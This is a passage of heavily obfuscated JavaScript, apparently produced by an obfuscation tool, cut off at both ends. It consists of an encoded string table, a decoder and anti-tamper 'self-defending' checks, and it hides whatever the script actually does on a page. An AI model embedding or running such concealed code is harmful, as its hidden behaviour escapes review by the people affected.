x73\x57\x47\x6d\x4a\x61\x57\x6f\x57\x4f\x47\x69\x61\x3d\x3d','\x42\x77\x76\x5a\x43\x32\x66\x4e\x7a\x71\x3d\x3d','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x79\x33\x62\x41\x7a\x31\x79\x3d','\x43\x4d\x4c\x4e\x41\x77\x34\x36\x69\x67\x6e\x4c\x42\x47\x3d\x3d','\x43\x4d\x66\x35\x6f\x49\x61\x34\x6f\x73\x57\x47\x6d\x47\x3d\x3d','\x79\x77\x6a\x4a\x7a\x67\x76\x4d\x7a\x32\x48\x50\x41\x47\x3d\x3d','\x72\x75\x7a\x68\x73\x65\x4c\x6b\x73\x30\x58\x6e\x74\x47\x3d\x3d','\x69\x68\x6e\x30\x43\x4d\x39\x52\x7a\x73\x31\x4b\x79\x71\x3d\x3d','\x7a\x4e\x62\x59\x79\x32\x65\x3d','\x42\x68\x6a\x7a\x79\x4d\x75\x3d','\x72\x4d\x7a\x5a\x75\x75\x65\x3d','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x73\x76\x48\x78\x45\x67\x4f\x3d','\x71\x31\x62\x55\x7a\x4d\x71\x3d','\x75\x31\x7a\x70\x73\x65\x34\x3d','\x42\x32\x54\x4c\x6c\x77\x72\x48\x43\x32\x48\x48\x43\x47\x3d\x3d','\x73\x67\x35\x74\x76\x78\x65\x3d','\x69\x63\x61\x47\x46\x71\x4f\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x73\x30\x54\x4c\x72\x77\x57\x3d','\x44\x67\x76\x59\x69\x67\x6e\x4c\x42\x4e\x72\x4c\x43\x47\x3d\x3d','\x69\x67\x7a\x50\x45\x67\x76\x4b\x6f\x57\x4f\x47\x69\x61\x3d\x3d','\x76\x66\x44\x66\x73\x76\x4b\x3d','\x72\x75\x54\x6b\x76\x30\x47\x3d','\x6e\x74\x75\x53\x69\x64\x69\x31\x6e\x73\x57\x47\x6d\x47\x3d\x3d','\x71\x76\x44\x6d\x75\x66\x71\x3d','\x75\x68\x7a\x68\x74\x4d\x69\x3d','\x71\x32\x39\x48\x71\x30\x69\x3d','\x79\x33\x72\x56\x43\x49\x47\x49\x43\x4d\x76\x30\x44\x71\x3d\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x45\x49\x31\x50\x42\x47\x3d\x3d','\x7a\x67\x76\x34\x6f\x49\x61\x35\x6f\x74\x4b\x35\x6f\x71\x3d\x3d','\x6c\x63\x61\x59\x6d\x64\x61\x37\x63\x49\x61\x47\x69\x61\x3d\x3d','\x7a\x67\x4c\x5a\x43\x67\x58\x48\x45\x71\x3d\x3d','\x74\x65\x4c\x36\x77\x68\x79\x3d','\x77\x75\x6a\x35\x41\x33\x61\x3d','\x42\x4e\x72\x4c\x42\x4e\x71\x36\x69\x67\x6e\x4c\x42\x47\x3d\x3d','\x79\x4d\x76\x4d\x7a\x4d\x72\x48\x7a\x67\x6e\x4d\x79\x71\x3d\x3d','\x42\x33\x61\x36\x69\x64\x61\x37\x63\x49\x61\x47\x69\x61\x3d\x3d','\x79\x32\x58\x48\x43\x33\x6e\x6f\x79\x77\x31\x4c','\x79\x32\x39\x55\x44\x67\x76\x55\x44\x66\x44\x50\x42\x47\x3d\x3d','\x6f\x74\x4b\x37\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x6e\x74\x75\x53\x69\x64\x69\x31\x6e\x73\x4b\x37\x63\x47\x3d\x3d','\x76\x4c\x62\x33\x75\x75\x6d\x3d','\x44\x67\x76\x34\x44\x65\x6e\x56\x42\x4e\x72\x4c\x42\x47\x3d\x3d','\x72\x30\x4c\x34\x44\x68\x69\x3d','\x69\x63\x61\x47\x69\x67\x58\x4c\x7a\x4e\x71\x36\x69\x61\x3d\x3d','\x7a\x4a\x43\x30\x6e\x5a\x47\x31\x6d\x4d\x65\x57\x7a\x47\x3d\x3d','\x41\x4c\x6a\x65\x45\x4b\x69\x3d','\x6d\x64\x61\x37\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x73\x75\x44\x6c\x42\x4b\x43\x3d','\x79\x32\x76\x55\x44\x65\x76\x53\x7a\x77\x31\x4c\x42\x47\x3d\x3d','\x7a\x49\x61\x55','\x43\x33\x72\x59\x42\x32\x54\x4c\x6c\x78\x44\x50\x7a\x61\x3d\x3d','\x69\x68\x30\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x6c\x47\x3d\x3d','\x43\x67\x39\x5a\x44\x65\x31\x4c\x43\x33\x6e\x48\x7a\x57\x3d\x3d','\x73\x67\x58\x54\x41\x67\x79\x3d','\x41\x68\x72\x30\x43\x64\x4f\x56\x6c\x33\x44\x33\x44\x57\x3d\x3d','\x7a\x75\x58\x4a\x42\x78\x69\x3d','\x69\x64\x61\x37\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x6f\x49\x62\x59\x42\x33\x72\x48\x44\x67\x75\x47\x6d\x47\x3d\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x7a\x61\x3d\x3d','\x41\x66\x50\x66\x71\x4d\x57\x3d','\x43\x67\x66\x59\x43\x32\x75\x3d','\x43\x33\x62\x53\x41\x78\x71\x3d','\x42\x32\x6e\x52\x6f\x57\x4f\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x44\x68\x6a\x48\x79\x32\x75\x3d','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x71\x3d\x3d','\x7a\x32\x48\x30\x6f\x49\x61\x57\x6f\x57\x4f\x47\x69\x61\x3d\x3d','\x72\x75\x7a\x74\x74\x4d\x4f\x3d','\x73\x4e\x7a\x70\x72\x32\x6d\x3d'];(function(_0x4549e7,_0x2a27d6){var _0x31c7e1=function(_0x1d9645){while(--_0x1d9645){_0x4549e7['\x70\x75\x73\x68'](_0x4549e7['\x73\x68\x69\x66\x74']());}},_0xdeaf15=function(){var _0x4d9cbc={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x12048e,_0x1fd0ff,_0x2c7087,_0x34714c){_0x34714c=_0x34714c||{};var _0x32409d=_0x1fd0ff+'\x3d'+_0x2c7087,_0x4bea20=-0x1edd+-0x1232+0x310f;for(var _0x524494=-0xd*0x301+-0x652*-0x2+0x1a69*0x1,_0xe76489=_0x12048e['\x6c\x65\x6e\x67\x74\x68'];_0x524494<_0xe76489;_0x524494++){var _0xf20afb=_0x12048e[_0x524494];_0x32409d+='\x3b\x20'+_0xf20afb;var _0x46d5d1=_0x12048e[_0xf20afb];_0x12048e['\x70\x75\x73\x68'](_0x46d5d1),_0xe76489=_0x12048e['\x6c\x65\x6e\x67\x74\x68'],_0x46d5d1!==!![]&&(_0x32409d+='\x3d'+_0x46d5d1);}_0x34714c['\x63\x6f\x6f\x6b\x69\x65']=_0x32409d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3e2805,_0x3c8831){_0x3e2805=_0x3e2805||function(_0x443aa5){return _0x443aa5;};var _0x8115c5=_0x3e2805(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3c8831['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29')),_0x48a444=function(_0x58bc53,_0x1f995d){_0x58bc53(++_0x1f995d);};return _0x48a444(_0x31c7e1,_0x2a27d6),_0x8115c5?decodeURIComponent(_0x8115c5[0x29*0xab+0x149f+-0x3001]):undefined;}},_0x49139d=function(){var _0x2a71ed=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2a71ed['\x74\x65\x73\x74'](_0x4d9cbc['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4d9cbc['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x49139d;var _0x2d70e6='';var _0x5dbfce=_0x4d9cbc['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5dbfce)_0x4d9cbc['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1a80+-0x14df+-0x5*0x120);else _0x5dbfce?_0x2d70e6=_0x4d9cbc['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72'):_0x4d9cbc['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();};_0xdeaf15();}(_0xa89c,0x1f2f+-0x763*0x1+-0x1739));var _0x26dd=function(_0x27e509,_0x4056f8){_0x27e509=_0x27e509-(-0x1edd+-0x1232+0x31aa);var _0xc68ba3=_0xa89c[_0x27e509];if(_0x26dd['\x6b\x43\x6e\x7a\x6c\x6e']===undefined){var _0x3fb132=function(_0x24216c){var _0x3c1016='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d',_0x1b43db=String(_0x24216c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');var _0x198dcb='';for(var _0x121f96=-0xd*0x301+-0x652*-0x2+0x1a69*0x1,_0x1613d5,_0x446969,_0x24072b=0x29*0xab+0x149f+-0x3002;_0x446969=_0x1b43db['\x63\x68\x61\x72\x41\x74'](_0x24072b++);~_0x446969&&(_0x1613d5=_0x121f96%(0x1a80+-0x14df+-0x1*0x59d)?_0x1613d5*(0x1f2f+-0x763*0x1+-0x178c)+_0x446969:_0x446969,_0x121f96++%(-0xc5*-0x17+-0x489+-0x462*0x3))?_0x198dcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x1d7+0x25bd+-0x22e7&_0x1613d5>>(-(0x195*-0x17+0x21a+0x224b)*_0x121f96&-0x12f7*-0x1+0xbdb+0x7b3*-0x4)):0x7d*-0x1b+0x14*-0x37+-0x19*-0xb3){_0x446969=_0x3c1016['\x69\x6e\x64\x65\x78\x4f\x66'](_0x446969);}return _0x198dcb;};_0x26dd['\x52\x74\x49\x73\x77\x68']=function(_0x117563){var _0x4ca8e1=_0x3fb132(_0x117563);var _0x1e3dad=[];for(var _0x5db07f=-0x8b3+0x44*0x7f+-0x179*0x11,_0x25f370=_0x4ca8e1['\x6c\x65\x6e\x67\x74\x68'];_0x5db07f<_0x25f370;_0x5db07f++){_0x1e3dad+='\x25'+('\x30\x30'+_0x4ca8e1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5db07f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x1*-0x77b+0xb1b*0x3+-0x19c6))['\x73\x6c\x69\x63\x65'](-(-0x1cf*-0x3+-0x586+0x1b));}return decodeURIComponent(_0x1e3dad);},_0x26dd['\x62\x69\x7a\x78\x54\x76']={},_0x26dd['\x6b\x43\x6e\x7a\x6c\x6e']=!![];}var _0x237336=_0x26dd['\x62\x69\x7a\x78\x54\x76'][_0x27e509];if(_0x237336===undefined){var _0x651e42=function(_0x7c3be8){this['\x4a\x74\x65\x49\x6d\x55']=_0x7c3be8,this['\x50\x64\x78\x79\x62\x71']=[-0x49*-0x42+-0x1*-0x1e01+-0x30d2,0x1*-0xe8b+0x1*0x10c7+-0x4*0x8f,0xa*0x89+-0x9*0xb7+0x115],this['\x48\x6b\x54\x62\x68\x48']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x62\x53\x72\x6e\x68\x79']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x52\x65\x55\x4e\x4f\x41']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x651e42['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x67\x6d\x4a\x6c\x61']=function(){var _0x55cd52=new RegExp(this['\x62\x53\x72\x6e\x68\x79']+this['\x52\x65\x55\x4e\x4f\x41']),_0x796fc4=_0x55cd52['\x74\x65\x73\x74'](this['\x48\x6b\x54\x62\x68\x48']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x50\x64\x78\x79\x62\x71'][-0x47e+-0x89*0x9+0x254*0x4]:--this['\x50\x64\x78\x79\x62\x71'][-0x7*-0x28e+-0x522*0x2+0xf*-0x82];return this['\x44\x49\x4c\x78\x68\x68'](_0x796fc4);},_0x651e42['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x44\x49\x4c\x78\x68\x68']=function(_0xba7c0){if(!Boolean(~_0xba7c0))return _0xba7c0;return this['\x51\x54\x74\x47\x43\x42'](this['\x4a\x74\x65\x49\x6d\x55']);},_0x651e42['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x54\x74\x47\x43\x42']=function(_0x6e9ac4){for(var _0x4fbf8d=0x110d+0x260+0x136d*-0x1,_0x2543eb=this['\x50\x64\x78\x79\x62\x71']['\x6c\x65\x6e\x67\x74\x68'];_0x4fbf8d<_0x2543eb;_0x4fbf8d++){this['\x50\x64\x78\x79\x62\x71']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x2543eb=this['\x50\x64\x78\x79\x62\x71']['\x6c\x65\x6e\x67\x74\x68'];}return _0x6e9ac4(this['\x50\x64\x78\x79\x62\x71'][0x73a*0x2+-0x352+-0xb22]);},new _0x651e42(_0x26dd)['\x73\x67\x6d\x4a\x6c\x61'](),_0xc68ba3=_0x26dd['\x52\x74\x49\x73\x77\x68'](_0xc68ba3),_0x26dd['\x62\x69\x7a\x78\x54\x76'][_0x27e509]=_0xc68ba3;}else _0xc68ba3=_0x237336;return _0xc68ba3;};var _0x3e69ef=_0x26dd,_0x302525=_0x26dd;(function(){var _0x26fecd=_0x26dd,_0x593ff1=_0x26dd,_0x232fd2={};_0x232fd2[_0x26fecd(0x12b)]=function(_0x3124c8,_0x5bd95d){return _0x3124c8!==_0x5bd95d;},_0x232fd2[_0x26fecd(0x14e)]=_0x593ff1(0xaa),_0x232fd2[_0x26fecd(0xdb)]=function(_0x4c7a42,_0x535637){return _0x4c7a42===_0x535637;},_0x232fd2[_0x593ff1(0x1e8)]=_0x593ff1(0x159),_0x232fd2[_0x26fecd(0x10b)]=function(_0x53235d,_0x4c2161){return _0x53235d*_0x4c2161;},_0x232fd2[_0x593ff1(0xf4)]=function(_0x18677b,_0x46583b){return _0x18677b===_0x46583b;},_0x232fd2[_0x26fecd(0xa1)]=_0x593ff1(0x16a),_0x232fd2[_0x26fecd(0x1b7)]=_0x593ff1(0xd1),_0x232fd2[_0x26fecd(0x1c4)]=_0x593ff1(0x1a6),_0x232fd2[_0x593ff1(0x103)]=function(_0x4571dc,_0x2a27b6){return _0x4571dc===_0x2a27b6;},_0x232fd2[_0x593ff1(0x1ac)]=_0x26fecd(0x18e),_0x232fd2[_0x26fecd(0x1d8)]=function(_0x4d9738,_0x3abef7){return _0x4d9738+_0x3abef7;},_0x232fd2[_0x26fecd(0x1bf)]=function(_0x209449,_0x15113b){return _0x209449+_0x15113b;},_0x232fd2[_0x26fecd(0x1a7)]=_0x593ff1(0xfe)+_0x593ff1(0x1b4)+_0x26fecd(0x143)+_0x593ff1(0xed)+_0x26fecd(0xe4),_0x232fd2[_0x26fecd(0x130)]=_0x26fecd(0x109)+_0x26fecd(0x15e)+_0x593ff1(0xc2)+_0x593ff1(0xcc)+_0x593ff1(0x1aa),_0x232fd2[_0x26fecd(0x180)]=_0x26fecd(0xd4),_0x232fd2[_0x593ff1(0x1c7)]=function(_0x68cc52,_0x3a3caf){return _0x68cc52!==_0x3a3caf;},_0x232fd2[_0x26fecd(0x141)]=_0x26fecd(0x1da),_0x232fd2[_0x26fecd(0x101)]=_0x593ff1(0x144),_0x232fd2[_0x26fecd(0x15f)]=function(_0x48db08,_0x5c6d57){return _0x48db08===_0x5c6d57;},_0x232fd2[_0x26fecd(0x1c6)]=_0x26fecd(0x194),_0x232fd2[_0x593ff1(0x10c)]=function(_0x560ca8,_0x9a43df){return _0x560ca8(_0x9a43df);},_0x232fd2[_0x593ff1(0x11e)]=function(_0x2f991c,_0x1b405f){return _0x2f991c+_0x1b405f;},_0x232fd2[_0x26fecd(0x1a8)]=_0x593ff1(0x157)+_0x593ff1(0x1a1),_0x232fd2[_0x593ff1(0xa3)]=_0x593ff1(0x190)+_0x593ff1(0x131)+_0x26fecd(0xb4)+'\x20\x29',_0x232fd2[_0x26fecd(0x136)]=_0x26fecd(0xa9),_0x232fd2[_0x26fecd(0x1d7)]=_0x593ff1(0xbc),_0x232fd2[_0x593ff1(0x1a0)]=function(_0x4762f4){return _0x4762f4();},_0x232fd2[_0x26fecd(0x15a)]=_0x593ff1(0xf3),_0x232fd2[_0x593ff1(0x16e)]=_0x26fecd(0x112),_0x232fd2[_0x26fecd(0x137)]=_0x593ff1(0xf9),_0x232fd2[_0x26fecd(0xfc)]=_0x593ff1(0xd3),_0x232fd2[_0x26fecd(0x199)]=_0x26fecd(0x120),_0x232fd2[_0x26fecd(0x1cc)]=_0x593ff1(0xe1),_0x232fd2[_0x593ff1(0x122)]=_0x593ff1(0x156),_0x232fd2[_0x593ff1(0xca)]=function(_0x3d85c4,_0x1cd0be){return _0x3d85c4<_0x1cd0be;},_0x232fd2[_0x26fecd(0x15d)]=_0x26fecd(0x15c)+'\x34',_0x232fd2[_0x26fecd(0xe2)]=_0x26fecd(0x100)+_0x593ff1(0x1ba)+'\x2f',_0x232fd2[_0x26fecd(0x12f)]=_0x593ff1(0x170)+_0x593ff1(0x1a4)+_0x593ff1(0x1e5),_0x232fd2[_0x593ff1(0xd6)]=_0x593ff1(0x1d0)+'\x33',_0x232fd2[_0x593ff1(0xde)]=_0x593ff1(0xd8),_0x232fd2[_0x26fecd(0x11f)]=function(_0x186442,_0x223a54){return _0x186442===_0x223a54;},_0x232fd2[_0x593ff1(0x17c)]=_0x593ff1(0x123),_0x232fd2[_0x26fecd(0xc6)]=_0x26fecd(0x117),_0x232fd2[_0x593ff1(0x1e3)]=function(_0x5355c6,_0x3b94d4,_0x345e36){return _0x5355c6(_0x3b94d4,_0x345e36);},_0x232fd2[_0x593ff1(0xf6)]=_0x26fecd(0x11a)+_0x26fecd(0x113)+_0x593ff1(0x10f)+_0x26fecd(0x11b)+_0x593ff1(0x1d9)+'\x59\x5a',_0x232fd2[_0x26fecd(0xb2)]=function(_0x4dbf05,_0x6d1d1){return _0x4dbf05*_0x6d1d1;},_0x232fd2[_0x26fecd(0x10d)]=function(_0x4ef49f,_0x3a67aa){return _0x4ef49f<_0x3a67aa;},_0x232fd2[_0x593ff1(0x1d3)]=function(_0x13456d,_0x26e941){return _0x13456d!==_0x26e941;},_0x232fd2[_0x26fecd(0x1d1)]=_0x26fecd(0x111),_0x232fd2[_0x26fecd(0x181)]=function(_0x26260e,_0x35891f){return _0x26260e*_0x35891f;},_0x232fd2[_0x26fecd(0x125)]=function(_0x1263c1){return _0x1263c1();},_0x232fd2[_0x593ff1(0x1e0)]=_0x26fecd(0x16d),_0x232fd2[_0x593ff1(0x162)]=_0x593ff1(0x1ea),_0x232fd2[_0x593ff1(0x1b6)]=_0x593ff1(0x14d)+_0x26fecd(0x1c5)+_0x593ff1(0x164),_0x232fd2[_0x593ff1(0xc8)]=_0x593ff1(0x163),_0x232fd2[_0x26fecd(0x19c)]=_0x26fecd(0x9c),_0x232fd2[_0x26fecd(0xdd)]=_0x26fecd(0xe6)+'\x30',_0x232fd2[_0x26fecd(0x12c)]=_0x593ff1(0x1a9),_0x232fd2[_0x593ff1(0x1b0)]=_0x26fecd(0x1ab),_0x232fd2[_0x26fecd(0xb5)]=_0x593ff1(0x19d),_0x232fd2[_0x593ff1(0x1b5)]=_0x593ff1(0x149)+'\x74\x68',_0x232fd2[_0x593ff1(0xb1)]=_0x26fecd(0x175)+_0x26fecd(0xa0),_0x232fd2[_0x593ff1(0x9e)]=_0x26fecd(0x196);var _0x447361=_0x232fd2,_0x3923f5=function(){var _0x3f2d01=_0x593ff1,_0x561a9c=_0x26fecd,_0x210398={};_0x210398[_0x3f2d01(0xaf)]=function(_0x372245,_0x410ba8){var _0x24c9df=_0x3f2d01;return _0x447361[_0x24c9df(0x10b)](_0x372245,_0x410ba8);};var _0x1bb2a1=_0x210398;if(_0x447361[_0x3f2d01(0xf4)](_0x447361[_0x3f2d01(0xa1)],_0x447361[_0x3f2d01(0x1b7)])){function _0x155937(){var _0x4b8292=_0x3f2d01;if(_0x2d70e6){var _0x4443a1=_0x2c7087[_0x4b8292(0x15b)](_0x34714c,arguments);return _0x32409d=null,_0x4443a1;}}}else{var _0x305514=!![];return function(_0x460825,_0x2794ac){var _0x599d3f=_0x3f2d01,_0xf32566=_0x3f2d01,_0x485845={};_0x485845[_0x599d3f(0xd5)]=function(_0x4adab2,_0x3bc146){var _0x20c808=_0x599d3f;return _0x447361[_0x20c808(0x12b)](_0x4adab2,_0x3bc146);},_0x485845[_0xf32566(0x185)]=_0x447361[_0xf32566(0x14e)];var _0x22bfa9=_0x485845;if(_0x447361[_0x599d3f(0xdb)](_0x447361[_0x599d3f(0x1e8)],_0x447361[_0x599d3f(0x1e8)])){var _0x435d1e=_0x305514?function(){var _0x15667b=_0xf32566,_0x1d9474=_0x599d3f;if(_0x22bfa9[_0x15667b(0xd5)](_0x22bfa9[_0x15667b(0x185)],_0x22bfa9[_0x1d9474(0x185)])){function _0x36c281(){var _0x4b0a59=_0x1d9474,_0x3f8f86=_0x46d5d1[_0x4b0a59(0x15b)](_0x3e2805,arguments);return _0x3c8831=null,_0x3f8f86;}}else{if(_0x2794ac){var _0x2b32f2=_0x2794ac[_0x1d9474(0x15b)](_0x460825,arguments);return _0x2794ac=null,_0x2b32f2;}}}:function(){};return _0x305514=![],_0x435d1e;}else{function _0x5a73bc(){var _0x35eef1=_0xf32566,_0x403db5=_0xf32566;_0x1613d5+=_0x446969[_0x35eef1(0x9d)](_0x24072b[_0x35eef1(0x1c1)](_0x1bb2a1[_0x35eef1(0xaf)](_0x117563[_0x35eef1(0xcf)](),_0x4ca8e1[_0x35eef1(0x116)])));}}};}}(),_0x307d7e=function(){var _0x419327=_0x593ff1,_0xac9af3=_0x593ff1,_0x2c3aaf={};_0x2c3aaf[_0x419327(0xe0)]=function(_0x1a71a3,_0x148d98){var _0x41064f=_0x419327;return _0x447361[_0x41064f(0x1d8)](_0x1a71a3,_0x148d98);},_0x2c3aaf[_0x419327(0x168)]=function(_0x46acfd,_0x3131b1){var _0x4f44a9=_0x419327;return _0x447361[_0x4f44a9(0x1bf)](_0x46acfd,_0x3131b1);},_0x2c3aaf[_0xac9af3(0xff)]=_0x447361[_0xac9af3(0x1a7)],_0x2c3aaf[_0x419327(0x16b)]=_0x447361[_0xac9af3(0x130)],_0x2c3aaf[_0xac9af3(0x198)]=_0x447361[_0x419327(0x180)];var _0x270b87=_0x2c3aaf;if(_0x447361[_0x419327(0x1c7)](_0x447361[_0x419327(0x141)],_0x447361[_0x419327(0x101)])){var _0x49cf6c=!![];return function(_0x449dea,_0x2647d5){var _0x64829c=_0xac9af3,_0x5696e7=_0xac9af3,_0x551477={};_0x551477[_0x64829c(0xcd)]=_0x447361[_0x5696e7(0x1c4)];var _0x4a3fa3=_0x551477;if(_0x447361[_0x5696e7(0x103)](_0x447361[_0x5696e7(0x1ac)],_0x447361[_0x64829c(0x1ac)])){var _0x589f78=_0x49cf6c?function(){var _0x35f91a=_0x5696e7;if(_0x2647d5){var _0x5e707a=_0x2647d5[_0x35f91a(0x15b)](_0x449dea,arguments);return _0x2647d5=null,_0x5e707a;}}:function(){};return _0x49cf6c=![],_0x589f78;}else{function _0x5ec4e1(){var _0x361f4b=_0x5696e7,_0x78840f=_0x64829c;_0x25f370[_0x361f4b(0xf8)+_0x78840f(0xe8)][_0x78840f(0x1ce)+'\x64'](_0x651e42[_0x78840f(0xae)+_0x78840f(0x17f)](_0x4a3fa3[_0x361f4b(0xcd)]));}}};}else{function _0xf7ee05(){var _0x2c5f37=_0xac9af3,_0x380dc2=_0x419327;_0x4a12cb[_0x2c5f37(0x1dc)]=_0x270b87[_0x380dc2(0xe0)](_0x270b87[_0x2c5f37(0x168)](_0x270b87[_0x2c5f37(0xff)],_0x5ac742[_0x380dc2(0xd0)][_0x2c5f37(0x161)]),_0x270b87[_0x2c5f37(0x16b)]),_0x129205[_0x2c5f37(0xf5)]=_0x270b87[_0x2c5f37(0x198)];}}}(),_0x529d85=function(){var _0x58d4b5=_0x26fecd,_0x28baef=_0x593ff1,_0x20239={};_0x20239[_0x58d4b5(0xb7)]=_0x447361[_0x28baef(0xe2)],_0x20239[_0x28baef(0x178)]=_0x447361[_0x28baef(0x12f)],_0x20239[_0x58d4b5(0xc3)]=_0x447361[_0x28baef(0xd6)],_0x20239[_0x58d4b5(0x1ed)]=function(_0x8664a8,_0xc6a242){var _0x149377=_0x58d4b5;return _0x447361[_0x149377(0x15f)](_0x8664a8,_0xc6a242);},_0x20239[_0x28baef(0x1dd)]=_0x447361[_0x58d4b5(0xde)],_0x20239[_0x28baef(0x1b2)]=function(_0x340754){var _0x52e0fd=_0x28baef;return _0x447361[_0x52e0fd(0x1a0)](_0x340754);};var _0x44e8ce=_0x20239;if(_0x447361[_0x28baef(0x11f)](_0x447361[_0x28baef(0x17c)],_0x447361[_0x58d4b5(0xc6)])){function _0x38173e(){_0x307e61=_0x3f0418;}}else{var _0x1ffcf8=_0x447361[_0x28baef(0x1e3)](_0x3923f5,this,function(){var _0x1484c1=_0x58d4b5,_0x68c9a8=_0x58d4b5,_0x37718f={};_0x37718f[_0x1484c1(0x11d)]=_0x44e8ce[_0x68c9a8(0xb7)],_0x37718f[_0x1484c1(0xb3)]=_0x44e8ce[_0x68c9a8(0x178)],_0x37718f[_0x1484c1(0x1c9)]=_0x44e8ce[_0x68c9a8(0xc3)];var _0xf67a6a=_0x37718f;if(_0x44e8ce[_0x1484c1(0x1ed)](_0x44e8ce[_0x1484c1(0x1dd)],_0x44e8ce[_0x68c9a8(0x1dd)])){var _0x5ca08a=function(){var _0x31d4d3=_0x68c9a8,_0x13d7f3=_0x68c9a8,_0x851777=_0x5ca08a[_0x31d4d3(0x1e7)+'\x72'](_0xf67a6a[_0x13d7f3(0x11d)])()[_0x13d7f3(0x1e7)+'\x72'](_0xf67a6a[_0x31d4d3(0xb3)]);return!_0x851777[_0x31d4d3(0x191)](_0x1ffcf8);};return _0x44e8ce[_0x68c9a8(0x1b2)](_0x5ca08a);}else{function _0x134e42(){var _0xc71ce5=_0x1484c1,_0x41916a=_0x68c9a8,_0x149e41=_0xf67a6a[_0xc71ce5(0x1c9)][_0x41916a(0x154)]('\x7c'),_0x5138e5=-0x1a35+-0x1f*0x125+0x8*0x7b6;while(!![]){switch(_0x149e41[_0x5138e5++]){case'\x30':var _0x245d78=_0x4056f8[_0x35d286]||_0x50314d;continue;case'\x31':_0x50314d[_0x41916a(0xe7)]=_0xc68ba3[_0xc71ce5(0xbd)](_0x3fb132);continue;case'\x32':var _0x35d286=_0x726358[_0x27e509];continue;case'\x33':_0x237336[_0x35d286]=_0x50314d;continue;case'\x34':var _0x50314d=_0x5c3ced[_0x41916a(0x1e7)+'\x72'][_0xc71ce5(0xac)][_0xc71ce5(0xbd)](_0x258b22);continue;case'\x35':_0x50314d[_0x41916a(0xd2)]=_0x245d78[_0x41916a(0xd2)][_0x41916a(0xbd)](_0x245d78);continue;}break;}}}});_0x447361[_0x58d4b5(0x1a0)](_0x1ffcf8);var _0x1b275b=_0x447361[_0x28baef(0x1e3)](_0x307d7e,this,function(){var _0x3e17a8=_0x58d4b5,_0x40affa=_0x28baef,_0x212db0={};_0x212db0[_0x3e17a8(0x1bb)]=function(_0xa62274,_0x690c0){var _0x2972e8=_0x3e17a8;return _0x447361[_0x2972e8(0x15f)](_0xa62274,_0x690c0);},_0x212db0[_0x3e17a8(0x104)]=_0x447361[_0x3e17a8(0x1c6)],_0x212db0[_0x3e17a8(0x1ad)]=function(_0xb7893a,_0x5a3c66){var _0x3af067=_0x40affa;return _0x447361[_0x3af067(0x10c)](_0xb7893a,_0x5a3c66);},_0x212db0[_0x40affa(0x12e)]=function(_0x51a311,_0x3b26cf){var _0x2e2f72=_0x3e17a8;return _0x447361[_0x2e2f72(0x1bf)](_0x51a311,_0x3b26cf);},_0x212db0[_0x40affa(0x1d4)]=function(_0x2b48d3,_0x2b2c92){var _0xfb5035=_0x3e17a8;return 